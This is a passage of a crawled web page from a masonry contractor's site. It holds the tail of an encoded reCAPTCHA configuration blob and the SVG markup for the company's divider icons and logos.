p9zwoVkwrA9w5VaccK8w4rDvcOYLAHDkMOywp/ChcOmK3jCncKLwqfCihDDj2TDhsOMRwAFe8KWw5Jfw7nDolvDh8OwJsKEajTDnljDkcKuBcOiJBcPw744VcOLwolfAMO4BzcEwrrCkMOpwphBwq80R0vDjHNzwonDrsKYwobDuMKmwrN3GjnDsMKkIWotwrHCk8KCQxNONMOawr/[base64]/DhcOKNVFZw4Qkw5nDr3R8w6AIVWrChSRnw6vDvH/CgBnDk8KKGz3DqcKEwofDuMKnw4AQRQYtw6cqB8OQUsKHJUTCmcOgwozChsOXY8OBwqc3XsOCwp/ClcOpw4RuEcOXA8KjAkbCgMOVwoAIwrFxwr3Dh3fCsMOKw4HCiyjDmcOww5zCpcKxYcOmS1MRw5PCqUF7acKOwqzCk8KMw6DCh8KvbMKFw5/DtcKtD8OnwpbDr8KcwrzDrUMQBVIzw6jCvADCmn0uw6gcDDhGwrEgYMOewpQNwqDDl8K6C8KZG1xGRCDCrcOYF1xrWMKvw7s4IcOOw6vDr1gDdcK6M8Obw5PDvDjDiMO6w7R/LMOtw6XDkwlYwp3CsMOrwpk0ICVSVsOZcxXCinkhwrw+w73CrijCnAjDo8Klw5IiwrLDpTbCpcKTw5vCuw3DhcKba8Kqw4EUWWnCr8K2VBspwr18wpLCqcKCw5rDkcOyQcKtwocPSAbDpsKhf8KoQcOCc8O5woPCpDLClsK1w5XCuBNGAEgIw59iVC/CosO1EzNJN31Kw4Rew7PCtsOgfG7CrMKwNTnCucOcw6nDmEPCiMKXe8OZc8K3wrFJwrsow5/Dsi7CsmjCi8K+w4l5GkVkOcKXwqDDtljDn8KCLy/Ds10WwoHCmMOhwrYQwp3ChsOiwqbDgTzDt28mezHCiV8JEMKPdMO/w4wUXsKsVsKwQGZ1wq7CjMOUX0zCv8OWwrx8c3HDksKzw5l9wpVwJ8KKR8OPTRDCmGNEEcK8w7bDrDVfSMKvNsOtw7QpbMKwwrgEOnsQw7EeWnnDs8O8w7pHQyrDlndUKDrCugMNH8KBwq/Co1BmwpjDusK1wocXNsK1wr/[base64]/wpZvw4HCtirCvsONw60IPcK3S8KnZcKwZsKcw6dMw4EuwrxxSsOPwqPDlMKkw7pTwqrDm8Khw6RSwoo5wr0pw7/DoFNQwpw5w6TDqsK0wrrCuzDCmGjCoRPDlRjDssOIwqXDjcKFwpJbOQUSOGZ3ZmXCgwDDg8O0w6bDtcKFY8K+w71xFB7CnlNwbCXDmkt1RsOlO8K8IjbCiVfDtg/Dh0LDhAHCuMOCCnosw7jDrcOzOmrCpcKVScOQwr9kwrbDu8KXwp3CtcO8w67Dg8OaDMK1eH/[base64]/CtRDDqH/CmcOFw5JNSj5twrfDgcKBHMOpIcK0wq3CksKUR0hyFgrDokrCgMK1aMO4bMKXEWLCtsKtZMO1dsK3VMOtw6/Dj3jDuHwWNcOEwrHCgkTDswMuw7TDqsOJw5/Dq8KYClXDhMOJwoI7woHCvMOdw5/[base64]/fsKowpfCt8KaPxYpYsK+PAAEZsKTw5PDqCVBwrlXeErCv0dqKHDDhcOWw4zDlMKlGyrCu3paYTXChGTDscKrPFPCphc6wrjDn8KMw4zDvWXDrEkow43Cu8O3wqdkw5LCgMOzXMO9KsKBw4jCt8OhCC4TF0LDhcOyfsO2w44vDcK1AG/[base64]/WH9fwoVJDkbDtVjDpMKIPcOrwr/ChgbChMOnwrZgw7NIw79TwphlwrPChyh8wp4ceREnwr3DqcKswqDCnsO6wpLCgMKhw7wpGn4IE8OWwqw1ShRyPhIGL3LDrcOxwpATGsOowpwZT8OHfGTCgkPDvcK7wqvCpGhcw4fDpixXGsKKw47DrF8hK8KbdG/DlMK2w7PDqsKKKsOUf8KewrjClBvDiDpjBG/[base64]/FmFSw4lmwqHCocOYw4PDl8OcwrNEcMKGw4t6w5bDisOew7xZW8OoWg7DisOPwpVlDsKEw7bCrsOsa8KFw4J4w6lPw5BJwpvDncKvw4w8w6LCplTDvGMnw4PDikLCqRZPSkrCtn7Dl8O6w67CuWnCoMKOw4rCuX3DlsO8XcOmwpXCkMOxSAh8wqjDksOVWlvDnlArw7/DtQsuwpYhE2jDnElsw5c6NgvCpzXDumrDsANXYwIhGMK/wo5aPMKnTnHDmcOPw47Dt8OPG8KvRcKXwoTCnnjDpcOsNkg8wrrCrDvDpsKoOsOoNsOww7PDgsKjHcKxw7fCvcO+MsKUw6vCvMONwozCm8OfACpGwovCnDfDtMK6w4MGeMKtw44LZcOzAsO4RCLCrMKzHcO/bcOWwq5UHsKqwp3DvDdjwp5HUWwjIMKtYWnCswAMHcKeH8Otw4bDgAHCpGzDh3gQw7nCvEoIwofClXt/[base64]/BBttX8OeNMOJFsK7bgjCkcOjNj7DvsKOJcODw4/DuwIqLj4cwr88RsO+wpfCkwl8BsKgcXPDmsOgwqUGw4MzDMKEFlbCp0XCkRoCwr4AwpDDtcK9w5fCtVEHBnhaUMOSNsOKCcOPw7rDuglAwq/ChsOaax8lZ8OibsOdwpnDl8OUGTXDjMK0w78Qw58WRQrDtsKsfh3DpEZVw5rDgMKMWcKkwozCtxgHw7rDpcKeHMOhDsO7woQnBkzCsTQNUGhHwq7CswU7CsOFw47CohrCnsOawooSKATCkEvChsO4wrReNFRrwq8tEnzDohrCmMObfx1GwoTCsR4NVX83Kls8eE/CtgV4w49twqpNNcK7w413dMOgYcKjwotjw5spZlRlw6LDqU5Aw6BfOMOuw6sUwpbDhWzClQkmQsOYw5BiwpRPQsKfwpvDiDTDpxnDicKUw4PDn3tTYTdAwqXDjyYxwrHCvUfCh3HCrlB+wpVOKsORw5Ufwp0Hw4w6RcO6w4vCuMK2wptIaG/CgcOCfjxfXcKne8K/Mi/DlsKgDMKrGHNCc8OJGmLCvMKGwoHCgMOsaHXDpMO1w4TCg8KvAS9mwo/Cg3DDhnQPw4N8DcKpw6piwo1MYcKBwpPCmwjCjSY4wobCscOVOSzDlsKxw64vOcKhPz3Djm/DuMO/w57ChgvChcKSexnDhSfDjxRsdcKtwrkLw7Eyw7c0wotmwqUcZGJEI0RBV8KUw6DClMKdcFXCok7CssO9wptUwp7CisKLBUXCo2J7fsOBBcOoATHDlAogOcOcDRXCshTDmXkvwrlJdX3DvitWw5Y2Ty3DqXbDicKmTxjDkF/Du2LDpcO+NV4sFG4nwohxwowSwqlZNhZjw5rChMKPw5HDoGQtwqA2wrLDtMOSw6J3w63CkcOTb0sawphRNy1dwrXCkmtqaMOMwqXCoVZ8fU7CrhNgw5/CkB1Tw7XCv8KsVwdPYj3DgRbCggsbSTRLw59lwqwnEMODw67ChMKjWU0lwoVMbCLClsOBwoEXwqF2wp/[base64]/w7bDk8KlRCnCisKDwrZ/LMO5cl/CogdYwo8Gw5x5FzY1wpLCgcKgwo4cJThEFHvDlMKhEcKxGMO2w6dqL3kGwqAGwrLCvn4qw7bDh8KgNcO+I8KjHMKhbmfCtWtAXV/[base64]/[base64]/CpW0ue3Q2wqjDq2fDncKIAMOjwronU8KXDcO2w4DCh2FrFVkhW8Ogw7gNw6Q+wpIOw6bChz/Cv8K2w4YUw7zCphkcwoYSXMOiGWHDusKDw4zDhgnChMKcwqfCoV9awoFmwpguwrpywrAnBcO2OWrDpWzCtcOMHF/CtsKWwqnCvMOFFgxTwqfDvBlRTxTDmXnDgAgrwphvwpPDlsO1Jx9rwrYwTcKSMgTDtElhcsKCwq7DiC/CusK7woolVgjCsEdKGnfCqGoSw5jDnUtzw5LCrcKJUnPCl8OEw7zDq249Ez4xw6kIaH7DgFBpwpLDucKQw5XDhgTCjMKaT27Cvg3Cg3lySSQEwqJVZMKnfMOBwpTDvV/CgmvCiG4hKSckw6Y4H8O1w7pyw6cGHktlHsKNXnrCvcKSf3M2wprCg27CvlDCnjXCq1h1aEcYw5Nmw4zDqljCulzDmsOrw6wQwrbChWoyF0puwq7CumEmLyN2MCjClcOhw7ESwrEdw60DL8KvDMK2w4EfwqQtWmPDl8Osw7MBw5zClyo/wrMhbcKQw6bDscKUe8KVLkDDh8Knw53DsDhDf2YbwrwIO8K0QsK/dR7DisONw4fCksOfK8OhInE6G1VowqnCqT8wwpHDvFPCvlQqwp3Cv8Okw7HDshPDhMKYImEEE8Knw4TDulF7wo3DkcO2wqvCr8K5OjHCqGZkJw9Sd0jDpknClnXDunI6wo0/w5vDoMKnbBogw5XDo8Oqw78keXrDm8KlcsK2T8OvPcKbwpM/Jmkkw7Zow6LDnE/DkMKsWsKzw47DmcK8w5DDjQ5Tdmohw5NECcOXw6UzBDjDozzCkcOPwoTDucKDw6fDgsKhCSPCssKZwp/CrgHCtMO8PyvDocOcw7TDpmrCuShewr9Mw4DDgcOyYEseJV/CkMOMw6fDh8KyVcOJdsO4MMKVRsKFFcOiCQfCpFFLP8Krwp/[base64]/YQDDj8K3wrQqwqLCjgPDmH7CjcKAw6RZw7Y4RcKRwpTDmMOoAcKjMcOtwofDu1UtwpthQgRLwp8PwqUCwp4/YiAfwrrCuA0SX8KOw5Yew4HDlSvDrBpTTCDDsR7CqsKIwqV9wqrDgw/DtcOBw7/Cv8OASCIHwoPCqcOlSMOMw4fDgjHCs0/Ck8KPw7/DtMKXEE7DrWfCvXXDvcKsAMOxe11gWQARwpXCgTRbw7rCtsKPPsO0wpvDqBRSwqJaKsK/wqsxOD5gDSrCqVTCokVxYMO6w69mZ8O3wo4yegzClEspw63DuMKuBMKEVcKNO8Olw4XCjMKjw5gTwoYKbsKsRkTDgRA2w5vCp2zCsScJw5E3E8OzwpF6wqrDvcOiwqhOQhsOwrTCqsOCSHHCicKJSsKEw7MhwoA5A8OYPsOoI8Kgw6oFfMOmCGvCj2EkW1Uiw7/[base64]/Djyx6w7DDrcKhWjjCjsKow7ZKwoHCi8O/KcOKWUXCgh/DkhnCn1/CsjjDlSxMwpJqwpPDusOtw4kjwrElGcO7CC9cw4fDssOrw6/CoTFTwpsVwprCrsK4w4JsNljCscKSX8OVw54jwrfDlcKmEMOvAHRhw4YuIVUmw6nDmUvDoArCiMOuw6AwFyTDm8K8AcK/w6FVOX/DsMKBPMKLw67Ct8O1R8K0Cz4MfMObKylSwpDCocKOGMOQw6UbLsKNHkh6Z19LwoVTY8Kjw4jDimjCgHjDoVIZwr/CisOow7XChsOvQ8KHXDQswqJmw6gTZMOWw5JkJwx5w7BYQ3QTL8OQw67CscO2KsKKwovDtQLDuxjCvALCmzhOdcK9w5w/[base64]/Dnm3DqDklwoXDgcOXeg/CgsOaIMK+woQzw4jDmjsOwqt2DHgWwo7CtGLDpMKYF8KFw63DjcO3w4TCmRnDpMODXsK0woRqwqPDtMKdwovCv8KwR8KKZUtLH8KPISDDjSzDn8K+IsOywrzDmsOkIjc2woDCiMO2wqsAw7HDuRjDisKpwpfDs8OJw6nChMOww4JqPiRfHB7DsHV2w6MuwpBCM19bY3/Dn8Oaw6DCvn3CtMOVCA7CnhPCksKCMMKGI0nCo8O+X8KhwoxUNl9XFsKZwpxyw7XChBNswoLCgMKlKsKJw71V\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pQgFXbcSI9fW82C2BB7nA+DQ1bmOIRSYmEnTFLYNQLM\\u003d\x22,1,0,null,1,1768355867215,0,0,[80,68,42,207,62],null,[70,228,22,219],\x22RC-wVdYlel1NyoNaA\x22,null,null,null,null,null,\x220dAFcWeA4tD21dDK9NE2xx3Eh-E8NnALMzZBoCmRPXMMJcEn3Ne-w5DqDWKPGcsmHh_6EW7_aobRXgRK_UJLcQ9Sw-wREY6fOHyA\x22,1768438667371]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/custom-list.svg
body_size: -291
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><circle id="Ellipse_48" data-name="Ellipse 48" cx="7.5" cy="7.5" r="7.5" fill="#7ebff1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/hr-red.svg
body_size: -212
content:
<svg id="Top_Line_Brick_Divider" data-name="Top Line Brick Divider" xmlns="http://www.w3.org/2000/svg" width="143" height="14" viewBox="0 0 143 14"><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)" fill="#ba2700"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2" fill="#ba2700"/><rect id="Rectangle_858" data-name="Rectangle 858" width="20" height="14" rx="2" transform="translate(123)" fill="#ba2700"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)" fill="#ba2700"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/logo-white.svg
body_size: 2878
content:
<svg xmlns="http://www.w3.org/2000/svg" width="196" height="120.502" viewBox="0 0 196 120.502"><g id="Mc_FALL_logo-Blue" data-name="Mc FALL logo-Blue" transform="translate(-17.9 -18.7)" fill="#fff"><path id="Path_1328" data-name="Path 1328" d="M293.821 198.869h4.28l.511 5.733h6.7l-3.365-35.5h-12.029L286.5 204.6h6.864zm1.857-23.713H296l1.561 18.06h-3.23z" transform="translate(-196.304 -109.919)"/><path id="Path_1329" data-name="Path 1329" d="M376 204.021c3.041 0 5.195-.942 6.433-2.826s1.857-4.495 1.857-7.832a12.678 12.678 0 00-.619-4.2 10.452 10.452 0 00-1.642-3.015 21.607 21.607 0 00-2.261-2.476l-4.091-3.93a7.57 7.57 0 01-1.588-1.992 3.76 3.76 0 01-.4-1.615 1.78 1.78 0 01.4-1.211 1.508 1.508 0 011.238-.484 1.616 1.616 0 011.13.4 1.428 1.428 0 01.4 1.13v2.449h7.213c0-3.526-.673-6.164-2.046-7.913-1.373-1.723-3.661-2.611-6.917-2.611a7.755 7.755 0 00-6.11 2.369c-1.4 1.588-2.1 3.9-2.1 6.917a10.274 10.274 0 003.58 7.7l3.176 3.015a23.405 23.405 0 012.207 2.342 6.167 6.167 0 011.13 2.1 9.84 9.84 0 01.323 2.745 3.55 3.55 0 01-.377 1.857 1.487 1.487 0 01-1.346.565 1.342 1.342 0 01-1.292-.7 4.19 4.19 0 01-.377-1.938v-4.441H366.9v3.474c0 3.526.727 6.083 2.153 7.7 1.373 1.613 3.715 2.421 6.947 2.421z" transform="translate(-255.064 -109.042)"/><path id="Path_1330" data-name="Path 1330" d="M444.1 194.035q0 4.845 2.261 7.429a9.5 9.5 0 0013.027 0q2.261-2.584 2.261-7.429v-16.849c0-3.041-.754-5.356-2.234-6.917a8.582 8.582 0 00-6.515-2.369c-2.853 0-5.033.781-6.514 2.369-1.48 1.561-2.234 3.876-2.234 6.917v16.849zm7.079-16.93c0-1.776.592-2.692 1.776-2.692 1.05 0 1.561.861 1.561 2.611v17.334c0 2.072-.538 3.122-1.615 3.122a1.384 1.384 0 01-1.319-.727 5.122 5.122 0 01-.4-2.369z" transform="translate(-311.485 -109.042)"/><path id="Path_1331" data-name="Path 1331" d="M524.7 169.1v35.475h6.917v-17.738l3.553 17.737h6.944V169.1h-6.864v16.984l-3.256-16.984z" transform="translate(-370.391 -109.919)"/><path id="Path_1332" data-name="Path 1332" d="M606 169.1v35.5h7.186v-16.2a4.3 4.3 0 012.046.377q.646.363.646 1.938V204.6h7v-13.456a7.433 7.433 0 00-.673-3.418 3.224 3.224 0 00-2.342-1.669 4.224 4.224 0 002.772-2.4 12.171 12.171 0 00.727-4.63 24.813 24.813 0 00-.484-5.222 6.388 6.388 0 00-1.857-3.472 5.934 5.934 0 00-4.121-1.233zm8.936 13.135h-1.723v-6.567h1.642a1.227 1.227 0 011.211.646 7.278 7.278 0 01.323 2.719c.027 2.152-.489 3.202-1.453 3.202z" transform="translate(-429.809 -109.919)"/><path id="Path_1333" data-name="Path 1333" d="M684.579 204.575h6.7V192.92l5.625-23.82h-7l-1.992 12-1.965-12H678.9l5.679 23.82z" transform="translate(-483.087 -109.919)"/><path id="Path_1334" data-name="Path 1334" d="M405.633 38.706h6.7V31.87h-6.7v-5.653h7.079V19.3H398.5v35.475h7.133z" transform="translate(-278.159 -.439)"/><path id="Path_1335" data-name="Path 1335" d="M494.821 49.069h4.28l.511 5.733h6.729L502.95 19.3h-12.032L487.5 54.8h6.864zm1.857-23.713H497l1.561 18.06h-3.23z" transform="translate(-343.204 -.439)"/><path id="Path_1336" data-name="Path 1336" d="M612.4 48.746h-7.294V19.3H598v35.475h14.4z" transform="translate(-423.962 -.439)"/><path id="Path_1337" data-name="Path 1337" d="M705.9 48.746h-7.294V19.3H691.5v35.475h14.4z" transform="translate(-492.296 -.439)"/><path id="Path_1338" data-name="Path 1338" d="M297.583 47.231a7.649 7.649 0 005.222-1.669c1.238-1.1 1.857-2.907 1.857-5.356V34.9h-5.652v5.06a3.622 3.622 0 01-.3 1.534 1.028 1.028 0 01-1.023.592 1.087 1.087 0 01-.969-.484 3.032 3.032 0 01-.35-1.642V25.913a3.435 3.435 0 01.269-1.507 1.064 1.064 0 011.05-.565 1.131 1.131 0 011 .431 3.1 3.1 0 01.323 1.7v4.145h5.572v-4.85a6.892 6.892 0 00-.888-3.661 5.506 5.506 0 00-2.449-2.18 8.212 8.212 0 00-3.553-.727c-2.422 0-4.2.727-5.276 2.18a10.339 10.339 0 00-1.615 6.244v12.92a7.273 7.273 0 001.857 5.3 6.654 6.654 0 004.925 1.888z" transform="translate(-199.447)"/><path id="Path_1339" data-name="Path 1339" d="M34.565 377.7l-2.18-3.391a8.128 8.128 0 00-2.665 3.634l-1.507-3.8a10.046 10.046 0 002.476-2.88 7.733 7.733 0 00.834-3.714 6.8 6.8 0 00-.754-3.391 4.952 4.952 0 00-2.019-1.992 5.74 5.74 0 00-2.8-.673 5.336 5.336 0 00-2.745.7 4.838 4.838 0 00-1.884 1.938 5.6 5.6 0 00-.673 2.8 9.885 9.885 0 00.484 3.068c.323 1 .727 2.019 1.157 3.122l.135.323a9.5 9.5 0 00-1.83 1.911 8.088 8.088 0 00-1.238 2.745 16.189 16.189 0 00-.458 4.145 8.934 8.934 0 001.48 5.491 4.773 4.773 0 004.037 1.992 5.137 5.137 0 003.957-1.83l.619 1.48h5.275l-2.766-6.911a11.233 11.233 0 013.065-4.767zm-8.29 7.536a1.3 1.3 0 01-1.05.484c-1.05 0-1.588-.942-1.588-2.8v-1.26a9.892 9.892 0 01.511-3.849l2.638 6.433a2.208 2.208 0 01-.511.996zm.969-15.826a2.619 2.619 0 01-.538 1 25.8 25.8 0 01-.969-2.745 5.742 5.742 0 01-.215-1.211 1.523 1.523 0 01.215-.754.771.771 0 01.673-.35.84.84 0 01.754.484 3.589 3.589 0 01.3 1.7 5.239 5.239 0 01-.22 1.879z" transform="translate(-.731 -250.533)"/><path id="Path_1340" data-name="Path 1340" d="M118.6 382.467a3.408 3.408 0 01-.3 1.507 1.056 1.056 0 01-1 .592 1.087 1.087 0 01-.969-.484 2.99 2.99 0 01-.35-1.615v-13.834a3.309 3.309 0 01.269-1.48 1.04 1.04 0 011.05-.565 1.111 1.111 0 01.969.431 2.992 2.992 0 01.323 1.669v4.091h5.491v-4.764a6.858 6.858 0 00-.888-3.634 5.523 5.523 0 00-2.422-2.153 8.052 8.052 0 00-3.5-.727c-2.4 0-4.118.7-5.195 2.126a10.263 10.263 0 00-1.588 6.164v12.758a7.172 7.172 0 001.83 5.222 6.469 6.469 0 004.845 1.857 7.42 7.42 0 005.141-1.642c1.238-1.1 1.83-2.853 1.83-5.276v-5.222h-5.572v4.979z" transform="translate(-67.676 -250.533)"/><path id="Path_1341" data-name="Path 1341" d="M174.037 361.5a6.718 6.718 0 00-5.087 1.83 7.575 7.575 0 00-1.75 5.383v13.135a8.545 8.545 0 001.75 5.787 6.305 6.305 0 005.06 1.992 6.393 6.393 0 005.06-1.992 8.593 8.593 0 001.75-5.787v-13.135a7.531 7.531 0 00-1.75-5.383 6.51 6.51 0 00-5.033-1.83zm1.319 20.617c0 1.615-.431 2.449-1.265 2.449a1.116 1.116 0 01-1.05-.565 3.949 3.949 0 01-.323-1.857V368.66q0-2.1 1.373-2.1c.807 0 1.238.673 1.238 2.046v13.512z" transform="translate(-109.115 -250.533)"/><path id="Path_1342" data-name="Path 1342" d="M234.536 375.643l-2.557-13.243H226.3v27.669h5.383v-13.834l2.772 13.835h5.41V362.4h-5.329z" transform="translate(-152.308 -251.191)"/><path id="Path_1343" data-name="Path 1343" d="M295.3 375.711a23.693 23.693 0 00-1.75-1.938l-3.2-3.068a5.629 5.629 0 01-1.238-1.561 2.936 2.936 0 01-.323-1.265 1.514 1.514 0 01.3-.942 1.236 1.236 0 01.969-.377 1.136 1.136 0 01.861.323 1.2 1.2 0 01.323.888v1.911h5.625c0-2.745-.538-4.818-1.588-6.164-1.077-1.346-2.853-2.019-5.41-2.019a6.048 6.048 0 00-4.764 1.857 7.854 7.854 0 00-1.642 5.383 8.014 8.014 0 002.772 6l2.476 2.369a19.821 19.821 0 011.723 1.8 4.592 4.592 0 01.861 1.642 8.112 8.112 0 01.242 2.126 2.794 2.794 0 01-.3 1.453 1.142 1.142 0 01-1.05.431 1.1 1.1 0 01-1.023-.538 3.247 3.247 0 01-.3-1.507v-3.445H283.4v2.692c0 2.745.565 4.737 1.669 6s2.934 1.884 5.464 1.884c2.369 0 4.037-.727 5.006-2.207a11.039 11.039 0 001.427-6.11 9.823 9.823 0 00-.484-3.284 6.865 6.865 0 00-1.182-2.334z" transform="translate(-194.039 -250.533)"/><path id="Path_1344" data-name="Path 1344" d="M337.6 367.729h3.284v22.34h5.516v-22.34h3.311V362.4H337.6z" transform="translate(-233.65 -251.191)"/><path id="Path_1345" data-name="Path 1345" d="M401.146 373.758a9.456 9.456 0 00.565-3.607 20.364 20.364 0 00-.377-4.091 4.772 4.772 0 00-1.453-2.692 4.7 4.7 0 00-3.2-.969H388.2v27.669h5.6v-12.622a3.312 3.312 0 011.588.3c.323.188.484.7.484 1.507v10.82h5.464V379.6a5.938 5.938 0 00-.538-2.665 2.477 2.477 0 00-1.83-1.292 3.229 3.229 0 002.178-1.885zm-5.975-1.1h-1.346v-5.114h1.292a.935.935 0 01.942.511 5.859 5.859 0 01.242 2.126c.028 1.64-.349 2.474-1.13 2.474z" transform="translate(-270.631 -251.191)"/><path id="Path_1346" data-name="Path 1346" d="M452.075 382.6a10.969 10.969 0 01-.081 1.346 2.305 2.305 0 01-.35 1.05 1.239 1.239 0 01-1.83 0 2.3 2.3 0 01-.35-1.05 10.519 10.519 0 01-.081-1.319V362.6H444v20.268a8.59 8.59 0 001.642 5.706c1.077 1.292 2.8 1.938 5.087 1.938q3.472 0 5.087-1.938a8.741 8.741 0 001.642-5.706V362.6h-5.383z" transform="translate(-311.412 -251.337)"/><path id="Path_1347" data-name="Path 1347" d="M509.1 382.467a3.409 3.409 0 01-.3 1.507 1.056 1.056 0 01-1 .592 1.087 1.087 0 01-.969-.484 2.991 2.991 0 01-.35-1.615v-13.834a3.31 3.31 0 01.269-1.48 1.04 1.04 0 011.05-.565 1.111 1.111 0 01.969.431 2.992 2.992 0 01.323 1.669v4.091h5.491v-4.764a6.858 6.858 0 00-.888-3.634 5.522 5.522 0 00-2.422-2.153 8.052 8.052 0 00-3.5-.727c-2.4 0-4.118.7-5.195 2.126S501 367.1 501 369.79v12.758a7.173 7.173 0 001.83 5.222 6.469 6.469 0 004.845 1.857 7.42 7.42 0 005.141-1.642c1.238-1.1 1.83-2.853 1.83-5.276v-5.222h-5.572v4.979z" transform="translate(-353.07 -250.533)"/><path id="Path_1348" data-name="Path 1348" d="M555.2 367.729h3.284v22.34H564v-22.34h3.284V362.4H555.2z" transform="translate(-392.682 -251.191)"/><path id="Rectangle_935" data-name="Rectangle 935" transform="translate(175.895 111.209)" d="M0 0h5.329v27.669H0z"/><path id="Path_1349" data-name="Path 1349" d="M638.937 361.5a6.718 6.718 0 00-5.087 1.83 7.575 7.575 0 00-1.75 5.383v13.135a8.545 8.545 0 001.75 5.787 6.3 6.3 0 005.06 1.992 6.393 6.393 0 005.06-1.992 8.593 8.593 0 001.75-5.787v-13.135a7.531 7.531 0 00-1.75-5.383 6.51 6.51 0 00-5.033-1.83zm1.292 20.617c0 1.615-.431 2.449-1.265 2.449a1.116 1.116 0 01-1.05-.565 3.949 3.949 0 01-.323-1.857V368.66q0-2.1 1.373-2.1c.807 0 1.238.673 1.238 2.046v13.512z" transform="translate(-448.884 -250.533)"/><path id="Path_1350" data-name="Path 1350" d="M699.336 375.643l-2.557-13.243H691.1v27.669h5.41v-13.834l2.772 13.835h5.383V362.4h-5.329z" transform="translate(-492.003 -251.191)"/><path id="Path_1351" data-name="Path 1351" d="M85.324 98.436V19.6H58.731l-7.24 52.728L44.224 19.6H17.9v86.48h15.611V43.77l10.524 62.31h15.53L69.5 43.77v62.31h144.4v-7.644z" transform="translate(0 -.658)"/><path id="Rectangle_936" data-name="Rectangle 936" transform="translate(90.869 50.514)" d="M0 0h15.396v3.822H0z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/hr-lt-blue.svg
body_size: -154
content:
<svg id="Top_Line_Brick_Divider" data-name="Top Line Brick Divider" xmlns="http://www.w3.org/2000/svg" width="143" height="14" viewBox="0 0 143 14"><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)" fill="#7ebff1"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2" fill="#7ebff1"/><rect id="Rectangle_858" data-name="Rectangle 858" width="20" height="14" rx="2" transform="translate(123)" fill="#7ebff1"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)" fill="#7ebff1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/logo.svg
body_size: 2903
content:
<svg xmlns="http://www.w3.org/2000/svg" width="291" height="183" viewBox="0 0 291 183"><g id="Group_904" data-name="Group 904" transform="translate(-374 -64)"><rect id="Rectangle_834" data-name="Rectangle 834" width="291" height="183" rx="10" transform="translate(374 64)" fill="#ba2700"/><g id="Mc_FALL_logo-Blue" data-name="Mc FALL logo-Blue" transform="translate(400.071 80.901)" fill="#fff"><path id="Path_550" data-name="Path 550" d="M295.578 206.013h5.307l.634 7.109h8.31l-4.172-44.022h-14.918l-4.239 44.021h8.511zm2.3-29.4h.4L300.217 199h-4.005z" transform="translate(-196.855 -118.905)"/><path id="Path_551" data-name="Path 551" d="M378.181 212.689c3.771 0 6.441-1.168 7.977-3.5s2.3-5.574 2.3-9.712a15.72 15.72 0 00-.768-5.206 12.961 12.961 0 00-2.036-3.738 26.794 26.794 0 00-2.8-3.07l-5.073-4.873a9.385 9.385 0 01-1.969-2.47 4.662 4.662 0 01-.5-2 2.206 2.206 0 01.5-1.5 1.87 1.87 0 011.535-.6 2 2 0 011.4.5 1.771 1.771 0 01.5 1.4v3.037h8.944c0-4.372-.834-7.643-2.536-9.812-1.7-2.136-4.539-3.237-8.577-3.237-3.3 0-5.807.968-7.576 2.937-1.735 1.969-2.6 4.839-2.6 8.577a12.739 12.739 0 004.439 9.545l3.938 3.738a29.016 29.016 0 012.737 2.9 7.646 7.646 0 011.4 2.6 12.2 12.2 0 01.4 3.4 4.4 4.4 0 01-.467 2.3 1.845 1.845 0 01-1.669.7 1.665 1.665 0 01-1.6-.868 5.2 5.2 0 01-.467-2.4v-5.507H366.9v4.305c0 4.372.9 7.543 2.67 9.545 1.702 2.008 4.606 3.009 8.611 3.009z" transform="translate(-250.421 -118.105)"/><path id="Path_552" data-name="Path 552" d="M444.1 200.307q0 6.007 2.8 9.211c1.869 2.136 4.539 3.2 8.077 3.2 3.5 0 6.208-1.068 8.077-3.2s2.8-5.206 2.8-9.211v-20.893c0-3.771-.935-6.642-2.77-8.577s-4.539-2.937-8.077-2.937-6.241.968-8.077 2.937c-1.836 1.936-2.77 4.806-2.77 8.577v20.893zm8.778-20.993c0-2.2.734-3.337 2.2-3.337 1.3 0 1.936 1.068 1.936 3.237v21.493c0 2.57-.667 3.871-2 3.871a1.716 1.716 0 01-1.636-.9 6.352 6.352 0 01-.5-2.937z" transform="translate(-301.856 -118.105)"/><path id="Path_553" data-name="Path 553" d="M524.7 169.1v43.988h8.577v-21.994l4.405 21.994h8.611V169.1h-8.51v21.06l-4.038-21.06z" transform="translate(-355.556 -118.905)"/><path id="Path_554" data-name="Path 554" d="M606 169.1v44.021h8.911V193.03a5.337 5.337 0 012.536.467q.8.451.8 2.4v17.221h8.678v-16.684a9.216 9.216 0 00-.834-4.239 4 4 0 00-2.9-2.069 5.238 5.238 0 003.438-2.97 15.089 15.089 0 00.9-5.74 30.757 30.757 0 00-.6-6.475 7.919 7.919 0 